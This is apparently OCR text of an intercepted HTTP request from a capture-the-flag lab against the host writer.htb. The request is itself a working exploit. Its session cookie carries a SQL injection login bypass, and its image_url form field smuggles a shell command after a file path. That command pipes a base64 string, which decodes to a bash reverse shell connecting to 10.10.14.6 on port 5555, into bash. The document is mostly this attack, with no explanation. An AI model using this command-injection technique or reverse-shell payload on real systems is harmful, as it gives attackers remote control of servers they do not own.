 Request
Response
Pretty Raw Hex \n ≡
1 POST http://writer.htb/dashboard/stories/add HTTP/1.1
2 Host: writer.htb
3 Content-Length: 810
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary90qryqnUQ93QUGTG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/dashboard/stories/add
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yICcxJz0nMSJ9.YYDP9w.SllyLH-VfChHV5Yz5MqR__WaWwM
14 Connection: close
15
16 ------WebKitFormBoundary90qryqnUQ93QUGTG
17 Content-Disposition: form-data; name="author"
18
19 111
20 ------WebKitFormBoundary90qryqnUQ93QUGTG
21 Content-Disposition: form-data; name="title"
22
23 22
24 ------WebKitFormBoundary90qryqnUQ93QUGTG
25 Content-Disposition: form-data; name="tagline"
26
27 222
28 ------WebKitFormBoundary90qryqnUQ93QUGTG
29 Content-Disposition: form-data; name="image"; filename="2.jpg"
30 Content-Type: image/jpeg
31
32
33 ------WebKitFormBoundary90qryqnUQ93QUGTG
34 Content-Disposition: form-data; name="image_url"
35
36 file:///var/www/writer.htb/writer/static/img/01.jpg;`echo
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNi81NTU1IDwmMSc= | base64 -d | bash`
37 ------WebKitFormBoundary90qryqnUQ93QUGTG
38 Content-Disposition: form-data; name="content"
39
40 222
41 ------WebKitFormBoundary90qryqnUQ93QUGTG--
42